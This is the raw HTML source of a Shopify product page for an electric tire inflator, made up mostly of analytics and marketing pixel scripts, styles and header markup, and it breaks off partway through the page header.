      <link rel="preload" as="font" href="//mapleandmae.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//mapleandmae.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//mapleandmae.com/cdn/shop/t/130/assets/component-predictive-search.css?v=76514217051199997821761620010"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->















  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"tidytown.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"8124948939037",name:`Inflate Buddy - Portable Electric Tire Inflator`,price:"74.97",variant:"44352298909981"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 16064741424,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 16064741424,storefrontBaseUrl: "https://mapleandmae.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1393623325","configuration":"{\"shopId\":\"tidytown.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"771817757","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-R68QEYPHF3\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-R68QEYPHF3\\\",\\\"AW-313922231\\\/DfYeCOO_wJMDELel2JUB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-R68QEYPHF3\\\",\\\"AW-313922231\\\/1WywCOC_wJMDELel2JUB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-R68QEYPHF3\\\",\\\"AW-313922231\\\/P61iCNq_wJMDELel2JUB\\\",\\\"MC-DRRL4TH3K6\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-R68QEYPHF3\\\",\\\"AW-313922231\\\/BeUCCNe_wJMDELel2JUB\\\",\\\"MC-DRRL4TH3K6\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-R68QEYPHF3\\\",\\\"AW-313922231\\\/__TACNS_wJMDELel2JUB\\\",\\\"MC-DRRL4TH3K6\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-R68QEYPHF3\\\",\\\"AW-313922231\\\/QkQ3COa_wJMDELel2JUB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-R68QEYPHF3\\\",\\\"AW-313922231\\\/xAONCN2_wJMDELel2JUB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"493519133","configuration":"{\"pixel_id\":\"1684890065654254\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179962141","configuration":"{\"tagID\":\"2612660358935\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Maple \u0026 Mae","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"tidytown.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/mapleandmae.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":74.97,"currencyCode":"USD"},"product":{"title":"Inflate Buddy - Portable Electric Tire Inflator","vendor":"Maple \u0026 Jones","id":"8124948939037","untranslatedTitle":"Inflate Buddy - Portable Electric Tire Inflator","url":"\/products\/electric-tire-inflator","type":"0"},"id":"44352298909981","image":{"src":"\/\/mapleandmae.com\/cdn\/shop\/products\/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166"},"sku":"200000182:29#A;200007763:201441035","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://mapleandmae.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"16064741424","storefrontBaseUrl":"https:\/\/mapleandmae.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":74.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Inflate Buddy - Portable Electric Tire Inflator\",\"vendor\":\"Maple \u0026 Jones\",\"id\":\"8124948939037\",\"untranslatedTitle\":\"Inflate Buddy - Portable Electric Tire Inflator\",\"url\":\"\/products\/electric-tire-inflator\",\"type\":\"0\"},\"id\":\"44352298909981\",\"image\":{\"src\":\"\/\/mapleandmae.com\/cdn\/shop\/products\/2_d97802da-f11e-4a3c-89ee-8523a7a6bc4a.jpg?v=1676259166\"},\"sku\":\"200000182:29#A;200007763:201441035\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8124948939037,"gid":"gid:\/\/shopify\/Product\/8124948939037","vendor":"Maple \u0026 Jones","type":"0","handle":"electric-tire-inflator","variants":[{"id":44352298909981,"price":7497,"name":"Inflate Buddy - Portable Electric Tire Inflator","public_title":null,"sku":"200000182:29#A;200007763:201441035"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8124948939037,"requestId":"f681279d-7e0a-44d2-8af6-2238f476f238-1769263502"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 16064741424,
      theme_id: 182394290461,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//mapleandmae.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//mapleandmae.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//mapleandmae.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":16064741424,"isMerchantRequest":null,"themeId":182394290461,"themeCityHash":"60953394971760519","contentLanguage":"en","currency":"USD","eventMetadataId":"383c2611-9e63-4896-9431-e6a21712988f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8124948939037,"requestId":"f681279d-7e0a-44d2-8af6-2238f476f238-1769263502","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44352298909981,"productId":8124948939037,"productGid":"gid:\/\/shopify\/Product\/8124948939037","name":"Inflate Buddy - Portable Electric Tire Inflator","price":"74.97","sku":"200000182:29#A;200007763:201441035","brand":"Maple \u0026 Jones","variant":null,"category":"0","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44352298909981,"productId":8124948939037,"productGid":"gid:\/\/shopify\/Product\/8124948939037","name":"Inflate Buddy - Portable Electric Tire Inflator","price":"74.97","sku":"200000182:29#A;200007763:201441035","brand":"Maple \u0026 Jones","variant":null,"category":"0","nonInteraction":true,"remote":false,"referer":"https:\/\/mapleandmae.com\/products\/electric-tire-inflator"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//mapleandmae.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://mapleandmae.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="16064741424"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="182394290461"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://mapleandmae.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25588876607773__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="[base64]//Z3TrR7vhDC+b+dqLtuUA9JIvNwQ7GsVbqRuhoKCxTskBGdZm+tf+HmIMGhZIgEnKMo//rBlmQ8b3zSPJZL+X5mSNx1ZtWbGv+qjAxYDqMZPmEnT7KZVj2UdL7fnqLS5E9YNbOoTvMpVNR1Hell9l6si13pqgSt6thhHQtI6UzcTEEGiPo4BqH/xQfeCbPsGCmv+MKA==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
